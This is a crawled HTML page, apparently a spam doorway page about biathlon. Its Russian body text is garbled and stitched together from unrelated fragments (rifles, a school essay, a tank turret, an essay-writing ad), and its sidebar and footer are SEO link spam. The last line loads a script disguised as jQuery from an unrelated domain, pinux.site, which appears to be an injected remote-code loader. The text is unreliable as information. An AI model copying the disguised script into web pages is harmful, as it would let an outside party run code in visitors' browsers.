

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-kratkoe-opisanie-biatlon.html
body_size: 3127
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Краткое описание биатлон - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Краткое описание биатлон</h2>
                            </header>
                            <p>Одним из самых популярных зимних видов спорта является биатлон. История его появления и развития была непростой. Наиболее известны и раскручены биатлонные винтовки «Аншутц». Именно к руководству этой фирмы обратилась сборная армии ФРГ по биатлону с просьбой разработать винтовку для биатлона, которая будет полностью. "Спорт в нашей жизни"- краткое описание видов спорта выполненное ученицей 4 класса. 341. Эликсир взрослости 3d. Ох уж эти взрослые! Мало того, что всё время поучают, говорят что и когда делать, а чего нет, читают нотации, ставят задачи, контролируют, требуют, так они ещё и постоянно что-то скрывают. Механизм поворота башни состоит из следующих основных частей: электромотора МБ-20В, контроллера, червячного редуктора, привода к электромотору и привода к контроллеру. 
Материалы промежуточной аттестации обучающихся 4 класса по математике, русскому языку, литературному чтению, технологии, изо, физической культуре. Мне с моими работами постоянно помогают на fast-referat.ru - можете просто зайти узнать стоимость, никто вас ни к чему не обязывает, там впринципе всё могут сделать, вне зависимости от уровня сложности) у меня просто парень. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Сетевое издание для официального опубликования муниципальных правовых актов, отчетов, документов, а также другой интересной и полезной информации. Открытый прицел глазами любителя: описание, пристрелка, доработка. Больше того, открытый. Описание. Команды по очереди отбивают мяч и играют в поле, пытаясь набрать максимальное количество очков или соответственно помешать в этом сопернику. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-enciklopediya-zagorodnogo-stroitelstva.html">Энциклопедия загородного строительства</a></li>
                                <li><a href="zh7nie-ispravlenie-zapisi-daty-v-trudovoy-knizhke-obrazec.html">Исправление записи даты в трудовой книжке образец</a></li>
                                <li><a href="zh7nie-chity-na-igru-vyzhivanie-v-vk.html">Читы на игру выживание в вк</a></li>
                                <li><a href="zh7nie-aimp-3-skachat-skiny.html">Aimp 3 скачать скины</a></li>
                                <li><a href="zh7nie-botoks-shema-vvedeniya.html">Ботокс схема введения</a></li>
                                <li><a href="zh7nie-amaranto.html">Amaranto</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skachat-knigu-dyavolskie-karty-besplatno.html">Скачать книгу дьявольские карты бесплатно</a></li>
                                            <li><a href="zh7nie-bukva-i-zvuk-y-prezentaciya-dlya-doshkolnikov.html">Буква и звук ы презентация для дошкольников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-raspisanie-avtobusov-rubezhnoe-gorlovka.html">Расписание автобусов рубежное горловка</a></li>
                                            <li><a href="zh7nie-ringtony-na-telefon-onlayn-besplatno-skachat.html">Рингтоны на телефон онлайн бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-reshebnik-po-algebre-nikolskiy-8-klass.html">Решебник по алгебре никольский 8 класс</a></li>
                                            <li><a href="zh7nie-skachat-igry-play-market-besplatno.html">Скачать игры play market бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skachat-tipovoy-agentskiy-dogovor-na-okazanie-uslug.html">Скачать типовой агентский договор на оказание услуг</a></li>
                                            <li><a href="zh7nie-sborniki-muzyki-90-2000-skachat-besplatno.html">Сборники музыки 90 2000 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
